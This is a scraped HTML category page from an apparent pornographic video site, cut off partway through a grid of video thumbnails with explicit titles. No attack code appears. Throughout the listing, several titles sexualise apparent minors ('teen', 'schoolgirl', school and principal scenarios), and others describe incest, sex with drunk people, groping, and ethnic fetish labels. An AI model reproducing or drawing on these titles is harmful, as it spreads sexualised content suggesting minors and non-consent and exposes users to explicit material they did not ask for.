

--- FILE ---
content_type: text/html
request_url: https://pornhube.name/en/category/246/Doggystyle/popular/1/
body_size: 15046
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHube - Explore HD Doggystyle porn videos on Porn Hube!</title>
        <meta name="description" content="A premier destination for all your  Doggystyle porn needs." />
        <link rel="alternate" hreflang="en" href="/en/category/246/Doggystyle/popular/1/" />
 
        <link rel="canonical" href="https://pornhube.name/en/category/246/Doggystyle/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=246;</script>
<script src="/js/mG8GmyfXr7n5GJv.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->                  
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornhube.name" target="_self">Porn<span>Hube</span>.name</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-home"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="la la-tags"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Doggystyle Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-eye"></i> By Views</a></li>
                        <li><a href="/en/category/246/Doggystyle/latest/1/" target="_self"><i class="la la-calendar-o"></i> By Date</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731336271692/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb911d1a74c" src="/thumbs/692/2705852731336271692_0.jpg" alt="Old man and young girls fuck" width="320" height="240">
                                </div>
                                <p>Old man and young girls fuck</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 276509</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732061164470/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93d06a3b6" src="/thumbs/470/2705852732061164470_0.jpg" alt="Persian cuckold trip" width="320" height="240">
                                </div>
                                <p>Persian cuckold trip</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 191</li>
                                <li><i class="la la-clock-o"></i> 2:37</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639707578110/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="Petite girlfriends tight pussy railed rough - xcamweb.com" width="320" height="240">
                                </div>
                                <p>Petite girlfriends tight pussy railed rough - xcamweb.com</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 364</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731081073384/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9029ba2e8" src="/thumbs/384/2705852731081073384_0.jpg" alt="Teen needs a lift to school" width="320" height="240">
                                </div>
                                <p>Teen needs a lift to school</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4953</li>
                                <li><i class="la la-clock-o"></i> 10:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733680743963/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb99d8f761b" src="/thumbs/963/2705852733680743963_0.jpg" alt="Drunk Son Gets His Cock Sucked By Mum" width="320" height="240">
                                </div>
                                <p>Drunk Son Gets His Cock Sucked By Mum</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4327</li>
                                <li><i class="la la-clock-o"></i> 10:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545911374257/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2515357a1b1" src="/thumbs/257/1426482545911374257_0.jpg" alt="Arab mom fuck friend and arab muslim islam anal We re Not Hiring But We" width="320" height="240">
                                </div>
                                <p>Arab mom fuck friend and arab muslim islam anal We re Not Hiring But We</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10655</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548774119302/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251fdf9a786" src="/thumbs/302/1426482548774119302_0.jpg" alt="Stepmom Melanie Guides Neighbors Cock Onto Stepdaughter India" width="320" height="240">
                                </div>
                                <p>Stepmom Melanie Guides Neighbors Cock Onto Stepdaughter India</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 463</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6965786971700567129/">
                                <div class="thumb-col-img">
                                     <img data-sg="60ab72582d419c59" src="/thumbs/129/6965786971700567129_0.jpg" alt="Lucky bastard fucks 4 teen angels in a dorm room" width="320" height="240">
                                </div>
                                <p>Lucky bastard fucks 4 teen angels in a dorm room</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3762</li>
                                <li><i class="la la-clock-o"></i> 11:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731481869053/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91a7f4afd" src="/thumbs/53/2705852731481869053_0.jpg" alt="Fuck my collegue nurse at the toilet" width="320" height="240">
                                </div>
                                <p>Fuck my collegue nurse at the toilet</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1282</li>
                                <li><i class="la la-clock-o"></i> 0:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544559692424/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25102c69a88" src="/thumbs/424/1426482544559692424_0.jpg" alt="Guy shooting cum first time We not hiring but we find a ways for to make" width="320" height="240">
                                </div>
                                <p>Guy shooting cum first time We not hiring but we find a ways for to make</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1830</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733427811222/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb98e7c0396" src="/thumbs/222/2705852733427811222_0.jpg" alt="Maid midget gets grope at work and then fucked doggy style" width="320" height="240">
                                </div>
                                <p>Maid midget gets grope at work and then fucked doggy style</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3723</li>
                                <li><i class="la la-clock-o"></i> 7:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546388102288/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2516fc1ec90" src="/thumbs/288/1426482546388102288_0.jpg" alt="Girl eats her own cum and vampire teen hentai We re Not Hiring But We" width="320" height="240">
                                </div>
                                <p>Girl eats her own cum and vampire teen hentai We re Not Hiring But We</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1275</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544693674215/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2510ac300e7" src="/thumbs/215/1426482544693674215_0.jpg" alt="Flat chested young babes have hardcore group sex with hunks" width="320" height="240">
                                </div>
                                <p>Flat chested young babes have hardcore group sex with hunks</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544905390159/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2511761884f" src="/thumbs/159/1426482544905390159_0.jpg" alt="Shy schoolgirl Alicia Avery dicked by naughty principal" width="320" height="240">
                                </div>
                                <p>Shy schoolgirl Alicia Avery dicked by naughty principal</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2728219443768994500/">
                                <div class="thumb-col-img">
                                     <img data-sg="25dc95211f2a2ac4" src="/thumbs/500/2728219443768994500_0.jpg" alt="Dorm Slut Jessie Lynne gets D for Birthday" width="320" height="240">
                                </div>
                                <p>Dorm Slut Jessie Lynne gets D for Birthday</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 7:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7331041530030273538/">
                                <div class="thumb-col-img">
                                     <img data-sg="65bd176e17173402" src="/thumbs/538/7331041530030273538_0.jpg" alt="Blonde Step Sister Deepthroat Blowjob Titty Fuck" width="320" height="240">
                                </div>
                                <p>Blonde Step Sister Deepthroat Blowjob Titty Fuck</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 381</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958835235038476/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e4f3a250c" src="/thumbs/476/13554958835235038476_0.jpg" alt="Tattooed emo slut fucked in an interracial 3some" width="320" height="240">
                                </div>
                                <p>Tattooed emo slut fucked in an interracial 3some</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1813</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545080464805/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25121d0f5a5" src="/thumbs/805/1426482545080464805_0.jpg" alt="My cheating wife doggystyled at stripclub" width="320" height="240">
                                </div>
                                <p>My cheating wife doggystyled at stripclub</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8117020126963440877/">
                                <div class="thumb-col-img">
                                     <img data-sg="70a572ccb65a1ced" src="/thumbs/877/8117020126963440877_0.jpg" alt="Aria Sneaks out to get her dose of BBC for the day" width="320" height="240">
                                </div>
                                <p>Aria Sneaks out to get her dose of BBC for the day</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2415</li>
                                <li><i class="la la-clock-o"></i> 12:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640808391857/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ffa0f4b1" src="/thumbs/857/3824942640808391857_0.jpg" alt="Drunk sex pt.1" width="320" height="240">
                                </div>
                                <p>Drunk sex pt.1</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1046</li>
                                <li><i class="la la-clock-o"></i> 2:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732287292783/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb94a81156f" src="/thumbs/783/2705852732287292783_0.jpg" alt="DEVORA MI VERGA MUESTRA EL CULO 10" width="320" height="240">
                                </div>
                                <p>DEVORA MI VERGA MUESTRA EL CULO 10</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 46032</li>
                                <li><i class="la la-clock-o"></i> 15:47</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545069892933/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251212fa545" src="/thumbs/933/1426482545069892933_0.jpg" alt="Much Better Than Being A Street Whore" width="320" height="240">
                                </div>
                                <p>Much Better Than Being A Street Whore</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 7:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545606768017/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251412fb591" src="/thumbs/17/1426482545606768017_0.jpg" alt="Busty realtor sucking visitor to close deal" width="320" height="240">
                                </div>
                                <p>Busty realtor sucking visitor to close deal</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896562393789/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751923ff2bd" src="/thumbs/789/1892856896562393789_0.jpg" alt="Hot Arab Doggystyle Sex" width="320" height="240">
                                </div>
                                <p>Hot Arab Doggystyle Sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 171</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548385105509/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251e6c9c665" src="/thumbs/509/1426482548385105509_0.jpg" alt="TUSHY Abella Danger and Lena Paul Dominate Her Boyfriend and Get Gaped" width="320" height="240">
                                </div>
                                <p>TUSHY Abella Danger and Lena Paul Dominate Her Boyfriend and Get Gaped</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2132</li>
                                <li><i class="la la-clock-o"></i> 12:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958837079550475/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33ebd2b2a0b" src="/thumbs/475/13554958837079550475_0.jpg" alt="Amateur teen cheerleader gets a cock up her asshole" width="320" height="240">
                                </div>
                                <p>Amateur teen cheerleader gets a cock up her asshole</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 411</li>
                                <li><i class="la la-clock-o"></i> 10:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544841638853/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2511394c3c5" src="/thumbs/853/1426482544841638853_0.jpg" alt="Clothed femdoms in lycra rule over hard cock" width="320" height="240">
                                </div>
                                <p>Clothed femdoms in lycra rule over hard cock</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545834204715/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2514ebe1e2b" src="/thumbs/715/1426482545834204715_0.jpg" alt="Cum inside pussy public and caught with suction dildo shower Hungry Woman" width="320" height="240">
                                </div>
                                <p>Cum inside pussy public and caught with suction dildo shower Hungry Woman</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 706</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546716530410/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251835556ea" src="/thumbs/410/1426482546716530410_0.jpg" alt="Hot Thai babe with big tits getting her tight pussy slammed hard in POV" width="320" height="240">
                                </div>
                                <p>Hot Thai babe with big tits getting her tight pussy slammed hard in POV</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 604</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732515292065/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9581813a1" src="/thumbs/65/2705852732515292065_0.jpg" alt="Japanese wife fucked by her husband&#039;s friend." width="320" height="240">
                                </div>
                                <p>Japanese wife fucked by her husband&#039;s friend.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 5:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544523328255/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251009bbaff" src="/thumbs/255/1426482544523328255_0.jpg" alt="TUSHY Husband Comes Home To Find His Wife And Friend Gaping For Him" width="320" height="240">
                                </div>
                                <p>TUSHY Husband Comes Home To Find His Wife And Friend Gaping For Him</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 12:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731752947676/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92aa79fdc" src="/thumbs/676/2705852731752947676_0.jpg" alt="Pussy DP" width="320" height="240">
                                </div>
                                <p>Pussy DP</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 0:42</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732200714785/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb945580221" src="/thumbs/785/2705852732200714785_0.jpg" alt="Offered gfs pussy to turk on beach" width="320" height="240">
                                </div>
                                <p>Offered gfs pussy to turk on beach</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 366</li>
                                <li><i class="la la-clock-o"></i> 1:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958836967005630/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33eb675ddbe" src="/thumbs/630/13554958836967005630_0.jpg" alt="Rejected bride Amirah Adara sucks cock in the car" width="320" height="240">
                                </div>
                                <p>Rejected bride Amirah Adara sucks cock in the car</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544667784838/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2510937f686" src="/thumbs/838/1426482544667784838_0.jpg" alt="Creampied japanese milf fucked by two cock" width="320" height="240">
                                </div>
                                <p>Creampied japanese milf fucked by two cock</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 244</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18251219262004244470/">
                                <div class="thumb-col-img">
                                     <img data-sg="fd495b383d87aff6" src="/thumbs/470/18251219262004244470_0.jpg" alt="Masked MILF Comes to the Rescue!" width="320" height="240">
                                </div>
                                <p>Masked MILF Comes to the Rescue!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 553</li>
                                <li><i class="la la-clock-o"></i> 12:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5495757958675702030/">
                                <div class="thumb-col-img">
                                     <img data-sg="4c44dabee264210e" src="/thumbs/30/5495757958675702030_0.jpg" alt="Hairy & Trimmed Japanese Cutie Creamed" width="320" height="240">
                                </div>
                                <p>Hairy & Trimmed Japanese Cutie Creamed</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 8:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734407038522/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9c8d9d63a" src="/thumbs/522/2705852734407038522_0.jpg" alt="V11" width="320" height="240">
                                </div>
                                <p>V11</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 4:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547613441433/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251b8cb1d99" src="/thumbs/433/1426482547613441433_0.jpg" alt="Footfetish asian babe gets her pussy slammed" width="320" height="240">
                                </div>
                                <p>Footfetish asian babe gets her pussy slammed</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 371</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547319536088/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251a74679d8" src="/thumbs/88/1426482547319536088_0.jpg" alt="School teen teacher hentai and feet self sucking Ivy impresses with her" width="320" height="240">
                                </div>
                                <p>School teen teacher hentai and feet self sucking Ivy impresses with her</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 431</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958835158647148/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e4aac816c" src="/thumbs/148/13554958835158647148_0.jpg" alt="Coach Fucks Innocent Cheerleader part 4" width="320" height="240">
                                </div>
                                <p>Coach Fucks Innocent Cheerleader part 4</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 310</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732350367426/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb94e4386c2" src="/thumbs/426/2705852732350367426_0.jpg" alt="Big butt brunette fucked at home" width="320" height="240">
                                </div>
                                <p>Big butt brunette fucked at home</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 37</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731371830786/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb913f03e02" src="/thumbs/786/2705852731371830786_0.jpg" alt="VIXEN Gabbie Carter and Little Caprice Have A Perfect Threes" width="320" height="240">
                                </div>
                                <p>VIXEN Gabbie Carter and Little Caprice Have A Perfect Threes</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 24</li>
